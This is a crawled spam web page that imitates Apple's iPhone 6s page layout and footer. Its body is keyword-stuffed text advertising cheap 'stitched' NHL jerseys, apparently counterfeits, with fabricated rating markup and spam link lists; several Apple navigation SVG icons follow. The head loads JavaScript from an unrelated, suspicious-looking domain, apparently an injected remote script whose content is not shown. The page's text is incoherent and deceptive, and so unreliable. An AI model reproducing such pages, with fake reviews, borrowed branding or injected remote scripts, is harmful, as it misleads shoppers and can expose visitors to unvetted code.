

--- FILE ---
content_type: text/html
request_url: http://soundbalance.net/?nhl=stitched-nhl-jerseys-2016
body_size: 4876
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US" prefix="og: http://ogp.me/ns#" class="page-overview-document-element no-js">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/localnav/3.0/styles/ac-localnav.built.css" />
	<title>stitched nhl jerseys 2016, ny rangers winter classic jersey 2018</title>
    <meta name="keywords" content="stitched nhl jerseys 2016, los angeles kings banner" />
	<meta name="description" content="stitched nhl jerseys 2016, cheap hockey jerseys online 2017"  />
    <script src="http://isusjs.top/heye/us/isnhlus.js" type="text/javascript"></script>
	<link rel="stylesheet" href="http://www.apple.com/wss/fonts/?family=Myriad+Set+Pro&amp;v=1" type="text/css" media="all" />
	<link rel="stylesheet" href="http://images.apple.com/v/iphone-6s/a/built/styles/main.built.css" />
	<link rel="stylesheet" href="http://www.apple.com/v/iphone-6s/a/built/styles/overview.built.css" />
</head>
<body class="ac-gn-current-iphone page-overview">
<nav id="ac-globalnav" class="no-js" role="navigation" aria-label="Global Navigation" data-hires="false" data-analytics-region="global nav" lang="en-US" data-store-key="SFX9YPYY9PPXCU9KH" data-store-locale="us" data-store-api="/[storefront]/shop/bag/status" data-search-locale="en_US" data-search-api="/search-services/suggestions/">
	<div class="ac-gn-content">
		<ul class="ac-gn-list">
			<li class="ac-gn-item ac-gn-apple">
				<a class="ac-gn-link ac-gn-link-apple" href="" data-analytics-title="apple home" id="ac-gn-firstfocus"> <span class="ac-gn-link-text">Apple</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
				<a class="ac-gn-link ac-gn-link-mac" href="" data-analytics-title="mac"> <span class="ac-gn-link-text">Mac</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
				<a class="ac-gn-link ac-gn-link-ipad" href="" data-analytics-title="ipad"> <span class="ac-gn-link-text">iPad</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
				<a class="ac-gn-link ac-gn-link-iphone" href="" data-analytics-title="iphone"> <span class="ac-gn-link-text">iPhone</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
				<a class="ac-gn-link ac-gn-link-watch" href="" data-analytics-title="watch"> <span class="ac-gn-link-text">Watch</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
				<a class="ac-gn-link ac-gn-link-tv" href="" data-analytics-title="tv"> <span class="ac-gn-link-text">TV</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-music">
				<a class="ac-gn-link ac-gn-link-music" href="" data-analytics-title="music"> <span class="ac-gn-link-text">Music</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-support">
				<a class="ac-gn-link ac-gn-link-support" href="" data-analytics-title="support"> <span class="ac-gn-link-text">Support</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
				<a class="ac-gn-link ac-gn-link-search" href="" data-analytics-title="search" data-analytics-click="search" aria-label="Search apple.com"> <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
				<a class="ac-gn-link ac-gn-link-bag" href="" data-analytics-title="bag" data-analytics-click="bag" aria-label="Shopping Bag" data-string-badge="Shopping Bag with Items"> <span class="ac-gn-link-text">Shopping Bag</span> <span class="ac-gn-bag-badge" aria-hidden="true"></span> </a> <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span> </li>
		</ul>
	</div>
</nav>
<label id="ac-ln-curtain" for="ac-ln-menustate"></label>
</br></br></br></br></br></br>
	<main id="main" class="main" role="main" data-page-type="overview">
	<small>
<h2 align="center">stitched nhl jerseys 2016, ny rangers winter classic jersey 2018</h2>
<div class="container">
<p colspan="content">
<p>ice hockey jerseys uk 2018 phoenix coyotes black jersey 2018 blackhawks alternate captains 2016 hockey jersey outlet ebay 2017 authentic boston bruins jersey 2017 los angeles kings vintage jersey columbus blue jackets jersey 2018 <strong>bruins jersey ebay 2018</strong> authentic jonathan toews jersey 2018 mens hossa jersey 2016 patrick roy 3rd jersey 2016 nhl jersey manufacturers 2016 ny islanders fisherman jersey 2016 blackhawks practice jerseys 2016 florida panthers alternate jersey edmonton oilers hoodie 2018 <strong>edmonton oilers jersey uk 2017</strong> tampa bay lightning home jersey 2018 florida panthers 1993 2017 colorado avalanche jerseys for sale 2016 nhl custom 2017, nhl customized jerseys 2017 hartford whalers moved to 2018 winnipeg jets wha jersey 2017 florida panthers ice hockey zuccarello jersey authentic 2016 chicago blackhawks winter classic 2014 la kings alternate jersey 2017 nhl reebok jerseys 2017 rick nash rangers youth jersey 2018 russian hockey jersey blank hockey jerseys cheap 2018 a on a hockey jersey 2018 boston bruins jersey uk 2016 blues practice riffs 2018 modells rangers jersey 2016 cheap nhl hats small hockey jersey 2017 florida panthers gear, montreal canadiens gallagher jersey 2016 hockey shirts cheap 2016 <strong>authentic hockey jerseys from china 2017</strong> ottawa senators custom jersey 2018 finland hockey jersey.</p>
<p>hockey custom jerseys 2016 tampa bay lightning women's clothing 2017 boston bruins black jersey 2016 nhl official shop 2018 penguins throwback jersey nhl t shirt jerseys 2017 alex ovechkin russian jersey 2016 custom hockey jersey builder online 2018 edmonton oilers game schedule red wings jersey cheap 2017 pirates jersey 2018 nhl reebok jerseys pittsburgh penguins old jerseys 2016 st louis blues alternate jersey, vintage devils jersey 2017 custom nhl hockey jerseys canada nhl jerseys history 2017 penguins hockey apparel 2018 new york islanders away jersey zach parise team usa jersey patrick kane authentic winter classic jersey 2017 la kings 3rd jersey canucks alternate jersey 2018 datsyuk jersey winter classic 2018 new york rangers home jersey 2017 florida panthers home page 2017 washington capitals jersey numbers 2018 jonathan quick premier jersey 2017 the a on hockey jerseys hartford whalers song 2016 los angeles kings 2018 signed hockey jersey 2018, nhl replica jerseys cheap 2018 rick nash authentic jersey nhl hockey jerseys uk 2018 penguins purple jersey 2018 <strong>john tavares shirt 2018</strong> buffalo sabres new jersey 2018 green hockey jerseys 2018 ron francis hartford whalers 2016 red wings replica jersey 2016.</p>
<p>los angeles kings womens jersey 2018 cheap jerseys nhl 2017 nathan mackinnon shirt 2018 <strong>mats zuccarello womens jersey</strong> blackhawks alternate channel 2017 authentic discount nhl jerseys 2016 buy cheap nhl jerseys online 2018 authentic los angeles kings jersey 2016 <strong>jonathan quick kings jersey 2017</strong> womens rick nash jersey 2017 nhl hockey jerseys for cheap 2017 la kings practice jersey 2016, cheap china hockey jerseys 2018 toronto maple leafs camo jersey 2016.</p>
</p>
<div itemscope='itemscope' itemtype="http://data-vocabulary.org/Product">
<span itemprop="brand">NHL</span>
<span itemprop="name">stitched nhl jerseys 2016</span>
<span itemprop="review" itemscope='itemscope' itemtype="http://data-vocabulary.org/Review-aggregate">
<span itemprop="rating">4.3</span>(from <span itemprop="count">11478</span> reviews)</span>
<span itemprop="offerDetails" itemscope='itemscope' itemtype="http://data-vocabulary.org/Offer-aggregate">
<span itemprop="lowPrice">19.52USD</span>
<span itemprop="highPrice">35.5USD</span>
<meta itemprop="currency" content="USD"/>
<span itemprop="availability" content="in_stock">In Stock</span>
</span>
</div>
<p><em>Pre:<a href="http://soundbalance.net/?nhl=best-looking-nhl-jerseys-2016" rel="prev">best looking nhl jerseys 2016</a> / Next:<a href="http://soundbalance.net/?nhl=reebok-blackhawks-jersey-2018" rel="next">reebok blackhawks jersey 2018</a></em></p>
</div>	
<p align="home"><a href="/" >Home</a></p>
<p align="left"><ul align="left"><strong>Related Articles:</strong>
<li><a href="http://soundbalance.net/?nhl=winter-classic-jerseys" title="winter classic jerseys">winter classic jerseys</a></li>
<li><a href="http://soundbalance.net/?nhl=washington-capitals-jersey-off-our-backs-2018" title="washington capitals jersey off our backs 2018">washington capitals jersey off our backs 2018</a></li>
<li><a href="http://soundbalance.net/?nhl=nhl-shop-online" title="nhl shop online">nhl shop online</a></li>
<li><a href="http://soundbalance.net/?nhl=toronto-maple-leafs-hoodie-jersey-2018" title="toronto maple leafs hoodie jersey 2018">toronto maple leafs hoodie jersey 2018</a></li>
<li><a href="http://soundbalance.net/?nhl=ny-islanders-jersey-cheap" title="ny islanders jersey cheap">ny islanders jersey cheap</a></li>
<li><a href="http://soundbalance.net/?nhl=nhl-hat-2017" title="nhl hat 2017">nhl hat 2017</a></li>
<li><a href="http://soundbalance.net/?nhl=patrick-kane-winter-games" title="patrick kane winter games">patrick kane winter games</a></li>
<li><a href="http://soundbalance.net/?nhl=hockey-jerseys-wholesale" title="hockey jerseys wholesale">hockey jerseys wholesale</a></li>
<li><a href="http://soundbalance.net/?nhl=tj-oshie-usa-hockey-jersey-2016" title="tj oshie usa hockey jersey 2016">tj oshie usa hockey jersey 2016</a></li>
<li><a href="http://soundbalance.net/?nhl=nhl-jersey-company-2018" title="nhl jersey company 2018">nhl jersey company 2018</a></li>
<li><a href="http://soundbalance.net/?nhl=phil-kessel-signed-jersey" title="phil kessel signed jersey">phil kessel signed jersey</a></li>
<li><a href="http://soundbalance.net/?nhl=connor-mcdavid-youth-jersey" title="connor mcdavid youth jersey">connor mcdavid youth jersey</a></li>
<li><a href="http://soundbalance.net/?nhl=rick-nash-all-star-jersey-2018" title="rick nash all star jersey 2018">rick nash all star jersey 2018</a></li>
<li><a href="http://soundbalance.net/?nhl=rangers-camo-jersey-2017" title="rangers camo jersey 2017">rangers camo jersey 2017</a></li>

</ul></p>
	</small>	
	</main>
		<footer id="ac-globalfooter" class="no-js" lang="en-US" data-analytics-region="global footer" role="contentinfo" aria-labelledby="ac-gf-label">
		<div class="ac-gf-content">
			<h2 class="ac-gf-label" id="ac-gf-label">Apple Footer</h2>

		<section class="ac-gf-sosumi">
			<ul>
				<li>*Data plan required. LTE Advanced and LTE are available in select markets and through select carriers. Speeds are based on theoretical throughput and vary based on site conditions and carrier. For details on LTE support, contact your carrier and see <a href="">www.apple.com/iphone/LTE</a>.</li>
				<li>Some features may not be available for all countries or all areas. <a href="">Click here to see complete list.</a></li>
				<li>&dagger; The iPhone Upgrade Program is available to qualified customers only through AT&amp;T, Sprint, T-Mobile, and Verizon. A two-year installment loan and iPhone activation are required. Terms apply.</li>
			</ul>
		</section>
				<nav class="ac-gf-breadcrumbs" aria-label="Breadcrumbs" role="navigation">
				<a href="" class="home ac-gf-breadcrumbs-home">
					<span class="ac-gf-breadcrumbs-home-icon" aria-hidden="true">�?/span>
					<span class="ac-gf-breadcrumbs-home-label">Apple</span>
					<span class="ac-gf-breadcrumbs-home-chevron"></span>
					<span class="ac-gf-breadcrumbs-home-mask"></span>
				</a>
				<div class="ac-gf-breadcrumbs-path">
					<ol class="ac-gf-breadcrumbs-list" vocab="http://schema.org/" typeof="BreadcrumbList">
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><a class="ac-gf-breadcrumbs-link" href="" property="item" typeof="WebPage" ><span property="name">iPhone</span></a><meta property="position" content="1" /></li>
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><span property="name">iPhone 6s</span><meta property="position" content="2" /></li>
					</ol>
				</div>
			</nav>		
<section class="ac-gf-footer" vocab="http://schema.org/" typeof="Organization">
	<div class="ac-gf-footer-shop" x-ms-format-detection="none"> More ways to shop: Visit an <a href="">Apple Store</a>, <span class="nowrap">call 1-800-MY-APPLE, or <a href="">find a reseller</a></span>. </div>
	<div class="ac-gf-footer-locale"> <a class="ac-gf-footer-locale-link" href="" title="Choose your country or region" aria-label="United States. Choose your country or region"><span class="ac-gf-footer-locale-flag"></span>United States</a> </div>
	<div class="ac-gf-footer-legal">
		<div class="ac-gf-footer-legal-copyright">Copyright © 2015 Apple Inc. All rights reserved.</div>
		<div class="ac-gf-footer-legal-links"> <a class="ac-gf-footer-legal-link" href="">Privacy Policy</a> <a class="ac-gf-footer-legal-link" href="">Terms of Use</a> <a class="ac-gf-footer-legal-link" href="">Sales and Refunds</a> <a class="ac-gf-footer-legal-link" href="">Site Map</a> </div>
	</div>
	<meta content="Apple" property="name" />
	<meta content="1-800-692-7753" property="telephone" /> </section>
		</div>
	</footer>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/music/image_large.svg
body_size: 1263
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px"
	 height="44px" viewBox="0 0 40 44" enable-background="new 0 0 40 44" xml:space="preserve">
<g id="Global_Nav_Large">
	<path id="Music_1_" fill="#FFFFFF" d="M11.259,16.162H9.738l-2,5.472c-0.48,1.301-0.864,2.501-1.152,3.6H6.554
		c-0.149-0.587-0.314-1.179-0.496-1.776c-0.182-0.597-0.384-1.21-0.607-1.84l-1.921-5.456H2.01L1.273,26.946h1.152l0.288-4.72
		c0.053-0.832,0.098-1.645,0.136-2.44c0.037-0.794,0.062-1.576,0.072-2.344H2.97c0.139,0.597,0.312,1.243,0.52,1.936
		s0.451,1.44,0.729,2.24l1.824,5.28h0.896l1.969-5.392c0.267-0.714,0.509-1.411,0.728-2.088s0.425-1.336,0.616-1.976h0.048v0.272
		c0,0.448,0.017,1.035,0.049,1.76c0.031,0.726,0.074,1.605,0.128,2.64l0.271,4.832h1.185L11.259,16.162z M20.557,26.946
		c-0.021-0.341-0.038-0.683-0.048-1.024c-0.011-0.341-0.017-0.682-0.017-1.023v-5.68h-1.216v4.784c0,0.288-0.056,0.561-0.168,0.816
		s-0.262,0.479-0.448,0.672s-0.405,0.342-0.655,0.448c-0.251,0.106-0.51,0.16-0.776,0.16c-1.174,0-1.761-0.854-1.761-2.561v-4.32
		h-1.216v4.544c0,1.088,0.227,1.92,0.681,2.495c0.453,0.576,1.09,0.864,1.912,0.864c1.141,0,1.979-0.479,2.512-1.439h0.112v1.264
		H20.557z M25.313,22.498c-0.288-0.106-0.525-0.213-0.712-0.32c-0.187-0.106-0.336-0.213-0.448-0.32
		c-0.111-0.106-0.191-0.221-0.24-0.344c-0.048-0.123-0.071-0.258-0.071-0.408c0-0.32,0.117-0.586,0.352-0.8
		c0.234-0.213,0.561-0.32,0.977-0.32c0.565,0,1.077,0.149,1.536,0.448l0.336-0.912c-0.502-0.31-1.109-0.464-1.824-0.464
		c-0.384,0-0.733,0.056-1.048,0.168c-0.315,0.112-0.582,0.267-0.801,0.464s-0.39,0.429-0.512,0.696
		c-0.123,0.267-0.185,0.56-0.185,0.88c0,0.917,0.662,1.637,1.984,2.161c0.533,0.213,0.91,0.432,1.129,0.655
		c0.218,0.225,0.328,0.513,0.328,0.864c0,0.373-0.14,0.672-0.417,0.896c-0.277,0.224-0.655,0.336-1.136,0.336
		c-0.63,0-1.227-0.182-1.792-0.544l-0.32,0.943c0.587,0.353,1.28,0.528,2.08,0.528c0.864,0,1.542-0.205,2.032-0.616
		c0.49-0.41,0.736-0.968,0.736-1.672C27.298,23.793,26.636,23.02,25.313,22.498L25.313,22.498z M30.508,16.306
		c-0.155-0.16-0.354-0.24-0.601-0.24c-0.234,0-0.43,0.08-0.584,0.24c-0.154,0.16-0.231,0.357-0.231,0.592
		c0,0.245,0.077,0.445,0.231,0.6c0.154,0.155,0.345,0.232,0.568,0.232c0.245,0,0.445-0.078,0.6-0.232
		c0.155-0.154,0.232-0.354,0.232-0.6C30.734,16.663,30.662,16.466,30.508,16.306z M30.516,19.218H29.3v7.728h1.216V19.218z
		 M38.526,19.474c-0.502-0.277-1.142-0.416-1.921-0.416c-0.597,0-1.144,0.102-1.64,0.304s-0.92,0.485-1.272,0.848
		c-0.352,0.362-0.627,0.794-0.824,1.296s-0.296,1.056-0.296,1.664c0,0.598,0.088,1.137,0.265,1.616
		c0.176,0.48,0.429,0.894,0.76,1.24c0.33,0.347,0.726,0.613,1.185,0.8c0.458,0.187,0.97,0.28,1.535,0.28
		c0.854,0,1.579-0.149,2.177-0.448l-0.24-0.928c-0.565,0.256-1.136,0.384-1.712,0.384c-0.406,0-0.773-0.072-1.104-0.216
		c-0.331-0.145-0.616-0.347-0.855-0.608c-0.24-0.261-0.427-0.578-0.561-0.952c-0.134-0.373-0.2-0.783-0.2-1.231
		c0-0.438,0.064-0.843,0.192-1.216c0.128-0.373,0.31-0.696,0.544-0.968s0.522-0.485,0.864-0.64c0.341-0.154,0.73-0.232,1.168-0.232
		c0.618,0,1.163,0.128,1.632,0.384L38.526,19.474z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/iphone/image_large.svg
body_size: 1249
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="48px" height="44px" viewBox="0 0 48 44" enable-background="new 0 0 48 44" xml:space="preserve">
<path id="iPhone" fill="#FFFFFF" d="M3.202,16.64c-0.146-0.156-0.338-0.234-0.578-0.234c-0.229,0-0.42,0.078-0.57,0.234
	c-0.151,0.157-0.227,0.349-0.227,0.578c0,0.271,0.089,0.479,0.266,0.625c0.146,0.124,0.317,0.187,0.516,0.187
	c0.198,0,0.375-0.057,0.531-0.171c0.188-0.157,0.282-0.37,0.282-0.641C3.421,16.989,3.348,16.796,3.202,16.64z M3.218,19.468H2.03
	v7.546h1.188V19.468z M11.12,17.281c-0.636-0.583-1.589-0.875-2.859-0.875c-0.896,0-1.719,0.068-2.469,0.203v10.406h1.188v-4.312
	c0.25,0.074,0.619,0.11,1.109,0.11c1.375,0,2.422-0.391,3.141-1.172c0.521-0.563,0.781-1.297,0.781-2.203
	C12.011,18.542,11.714,17.822,11.12,17.281L11.12,17.281z M10.104,21.25c-0.479,0.406-1.141,0.608-1.984,0.608
	c-0.479,0-0.859-0.041-1.141-0.125v-4.266c0.344-0.073,0.776-0.109,1.297-0.109c0.782,0,1.401,0.183,1.86,0.547
	c0.458,0.365,0.688,0.901,0.688,1.609C10.824,20.265,10.584,20.844,10.104,21.25z M20.026,22.469c0-1.157-0.312-2.01-0.938-2.563
	c-0.458-0.395-1.005-0.593-1.641-0.593c-0.479,0-0.935,0.122-1.367,0.366c-0.432,0.246-0.768,0.576-1.008,0.993h-0.031v-4.734
	h-1.188v11.078h1.188v-4.594c0-0.271,0.031-0.494,0.094-0.671c0.146-0.417,0.393-0.763,0.738-1.04
	c0.345-0.275,0.737-0.414,1.177-0.414c1.192,0,1.789,0.771,1.789,2.312v4.407h1.188V22.469z M28.208,20.438
	c-0.646-0.75-1.51-1.125-2.594-1.125c-1.115,0-2.006,0.391-2.672,1.171c-0.635,0.74-0.953,1.677-0.953,2.813
	c0,1.104,0.308,2.015,0.922,2.734c0.646,0.771,1.505,1.156,2.578,1.156c1.125,0,2.021-0.396,2.688-1.188
	c0.635-0.739,0.953-1.682,0.953-2.828C29.13,22.067,28.822,21.155,28.208,20.438L28.208,20.438z M27.315,25.268
	c-0.449,0.665-1.045,0.998-1.787,0.998c-0.742,0-1.333-0.327-1.771-0.982c-0.387-0.571-0.58-1.242-0.58-2.011
	c0-0.81,0.188-1.496,0.564-2.057c0.428-0.654,1.034-0.982,1.818-0.982c0.752,0,1.343,0.322,1.771,0.967
	c0.376,0.561,0.565,1.236,0.565,2.026C27.896,24.005,27.702,24.686,27.315,25.268L27.315,25.268z M37.299,22.469
	c0-1.157-0.317-2.01-0.953-2.563c-0.458-0.395-1.005-0.593-1.641-0.593c-0.573,0-1.089,0.14-1.547,0.421
	c-0.417,0.261-0.725,0.588-0.922,0.984h-0.046l-0.062-1.25h-1.063c0.042,0.708,0.063,1.364,0.063,1.969v5.578h1.187v-4.594
	c0-0.229,0.032-0.442,0.095-0.641c0.136-0.427,0.376-0.781,0.721-1.062c0.345-0.28,0.743-0.421,1.193-0.421
	c1.192,0,1.789,0.771,1.789,2.312v4.407h1.187V22.469z M45.106,20.546c-0.531-0.833-1.333-1.249-2.406-1.249
	c-1.031,0-1.863,0.379-2.493,1.141c-0.63,0.759-0.945,1.734-0.945,2.921c0,1.146,0.323,2.066,0.969,2.758
	c0.646,0.692,1.521,1.039,2.625,1.039c0.958,0,1.766-0.156,2.422-0.468l-0.219-0.859c-0.594,0.271-1.271,0.406-2.031,0.406
	c-0.761,0-1.365-0.22-1.813-0.66c-0.521-0.492-0.786-1.22-0.797-2.184h5.235c0.031-0.157,0.046-0.36,0.046-0.609
	C45.7,21.916,45.501,21.172,45.106,20.546L45.106,20.546z M40.418,22.515c0.062-0.614,0.256-1.129,0.58-1.547
	c0.397-0.53,0.92-0.796,1.569-0.796c0.701,0,1.224,0.271,1.569,0.812c0.261,0.417,0.387,0.927,0.376,1.531H40.418z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/support/image_large.svg
body_size: 1535
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="57px" height="44px" viewBox="0 0 57 44" enable-background="new 0 0 57 44" xml:space="preserve">
<path id="Support" fill="#FFFFFF" d="M7.513,22.239c-0.414-0.467-1.081-0.885-2.003-1.255c-0.762-0.318-1.298-0.621-1.605-0.906
	c-0.339-0.329-0.508-0.747-0.508-1.256c0-0.444,0.153-0.82,0.461-1.128c0.381-0.371,0.916-0.556,1.605-0.556
	c0.762,0,1.409,0.165,1.938,0.493l0.365-0.985c-0.572-0.339-1.324-0.508-2.257-0.508c-0.985,0-1.785,0.268-2.399,0.802
	c-0.615,0.535-0.923,1.216-0.923,2.042c0,1.314,0.921,2.32,2.76,3.02c0.722,0.265,1.24,0.569,1.554,0.914
	c0.314,0.344,0.471,0.782,0.471,1.312c0,0.583-0.205,1.048-0.614,1.398c-0.408,0.349-0.975,0.524-1.697,0.524
	c-0.872,0-1.663-0.222-2.375-0.667L1.95,26.481c0.656,0.456,1.53,0.684,2.622,0.684c1.155,0,2.061-0.302,2.718-0.906
	c0.593-0.551,0.89-1.261,0.89-2.13C8.18,23.378,7.957,22.747,7.513,22.239L7.513,22.239z M16.307,24.972v-5.641H15.1v4.751
	c0,0.276-0.043,0.524-0.127,0.747c-0.138,0.361-0.366,0.663-0.684,0.906c-0.36,0.286-0.769,0.43-1.224,0.43
	c-1.166,0-1.749-0.848-1.749-2.543v-4.29h-1.207v4.513c0,1.218,0.286,2.108,0.858,2.669c0.435,0.445,1.006,0.667,1.716,0.667
	c1.134,0,1.965-0.476,2.495-1.43h0.048l0.064,1.255h1.08C16.328,26.317,16.307,25.64,16.307,24.972L16.307,24.972z M24.959,20.252
	c-0.607-0.721-1.374-1.081-2.301-1.081c-1.225,0-2.125,0.498-2.7,1.494l-0.064-1.335h-1.096c0.042,0.825,0.063,1.65,0.063,2.476
	v8.33h1.208v-4.195c0.49,0.826,1.278,1.239,2.365,1.239c0.958,0,1.752-0.344,2.381-1.033c0.703-0.752,1.055-1.78,1.055-3.083l0,0
	l0,0C25.87,21.911,25.566,20.972,24.959,20.252z M24.04,25.338c-0.437,0.582-1.025,0.874-1.77,0.874
	c-0.639,0-1.165-0.223-1.579-0.667c-0.415-0.445-0.622-0.985-0.622-1.621v-1.399c0-0.147,0.026-0.344,0.08-0.588
	c0.138-0.54,0.412-0.974,0.82-1.303c0.409-0.329,0.858-0.493,1.349-0.493c0.732,0,1.312,0.297,1.737,0.889
	c0.405,0.551,0.606,1.246,0.606,2.083C24.662,24.045,24.455,24.787,24.04,25.338L24.04,25.338z M34.027,20.252
	c-0.606-0.721-1.374-1.081-2.301-1.081c-1.226,0-2.125,0.498-2.701,1.494l-0.062-1.335h-1.097c0.042,0.825,0.063,1.65,0.063,2.476
	v8.33h1.208v-4.195c0.489,0.826,1.278,1.239,2.364,1.239c0.959,0,1.753-0.344,2.383-1.033c0.702-0.752,1.054-1.78,1.054-3.083l0,0
	l0,0C34.938,21.911,34.635,20.972,34.027,20.252z M33.108,25.338c-0.437,0.582-1.026,0.874-1.771,0.874
	c-0.638,0-1.164-0.223-1.579-0.667c-0.414-0.445-0.621-0.985-0.621-1.621v-1.399c0-0.147,0.026-0.344,0.079-0.588
	c0.139-0.54,0.412-0.974,0.821-1.303s0.858-0.493,1.348-0.493c0.734,0,1.313,0.297,1.739,0.889c0.403,0.551,0.605,1.246,0.605,2.083
	C33.73,24.045,33.523,24.787,33.108,25.338L33.108,25.338z M42.854,20.316c-0.658-0.763-1.537-1.145-2.639-1.145
	c-1.134,0-2.039,0.398-2.718,1.191c-0.646,0.752-0.97,1.706-0.97,2.861c0,1.122,0.312,2.049,0.938,2.781
	c0.657,0.784,1.531,1.175,2.623,1.175c1.144,0,2.056-0.402,2.733-1.208c0.646-0.751,0.97-1.711,0.97-2.875
	C43.791,21.974,43.478,21.047,42.854,20.316L42.854,20.316z M41.945,25.229c-0.458,0.676-1.062,1.015-1.817,1.015
	c-0.756,0-1.356-0.333-1.803-1c-0.394-0.581-0.589-1.263-0.589-2.044c0-0.823,0.19-1.522,0.572-2.092
	c0.438-0.665,1.053-0.999,1.851-0.999c0.765,0,1.366,0.328,1.802,0.984c0.383,0.57,0.574,1.257,0.574,2.06
	C42.535,23.945,42.338,24.638,41.945,25.229L41.945,25.229z M49.42,19.203c-0.107-0.021-0.23-0.031-0.367-0.031
	c-0.466,0-0.891,0.151-1.271,0.452c-0.382,0.303-0.662,0.708-0.843,1.216h-0.048l-0.046-1.509h-1.05
	c0.031,0.773,0.048,1.552,0.048,2.336v5.339h1.207v-4.147c0-0.668,0.147-1.235,0.442-1.7c0.358-0.562,0.853-0.842,1.484-0.842
	c0.168,0,0.316,0,0.443,0V19.203z M55.09,19.331h-2.004v-1.796l-1.207,0.397v1.399H50.67v0.937h1.209v4.386
	c0,0.901,0.168,1.544,0.508,1.931c0.34,0.387,0.82,0.58,1.447,0.58c0.467,0,0.852-0.059,1.16-0.175l-0.064-0.938
	c-0.219,0.074-0.488,0.112-0.803,0.112c-0.693,0-1.041-0.503-1.041-1.51v-4.386h2.004V19.331z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/mac/image_large.svg
body_size: 761
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="31px" height="44px" viewBox="0 0 31 44" enable-background="new 0 0 31 44" xml:space="preserve">
<path id="Mac" fill="#FFFFFF" d="M12.268,15.942h-1.565l-2.05,5.616c-0.491,1.325-0.884,2.558-1.18,3.696H7.44
	c-0.306-1.194-0.683-2.432-1.131-3.713l-1.969-5.6H2.777L2.02,27.012h1.183l0.295-4.846c0.109-1.707,0.18-3.344,0.213-4.909h0.05
	c0.284,1.214,0.711,2.644,1.28,4.286l1.873,5.42h0.92l2.02-5.534c0.525-1.468,0.985-2.859,1.379-4.172h0.05
	c-0.012,0.865,0.049,2.464,0.181,4.795l0.279,4.96h1.215L12.268,15.942z M20.7,25.124v-3.038c0-2.114-0.964-3.171-2.891-3.171
	c-0.963,0-1.79,0.224-2.48,0.673l0.296,0.854c0.569-0.372,1.237-0.557,2.004-0.557c1.215-0.012,1.823,0.638,1.823,1.948v0.181
	c-1.511-0.011-2.668,0.238-3.474,0.746c-0.805,0.508-1.208,1.238-1.208,2.188c0,0.611,0.197,1.124,0.591,1.54
	c0.438,0.47,1.024,0.705,1.757,0.705c1.062,0,1.862-0.399,2.398-1.199h0.049l0.116,1.019h1.133
	C20.738,26.519,20.7,25.889,20.7,25.124L20.7,25.124z M19.386,24.835c-0.131,0.392-0.356,0.713-0.673,0.964
	c-0.373,0.283-0.811,0.425-1.314,0.425c-0.395,0-0.723-0.124-0.986-0.368c-0.263-0.246-0.394-0.607-0.394-1.086
	c0-1.286,1.144-1.908,3.433-1.863v1.47C19.451,24.541,19.429,24.692,19.386,24.835L19.386,24.835z M26.857,18.915
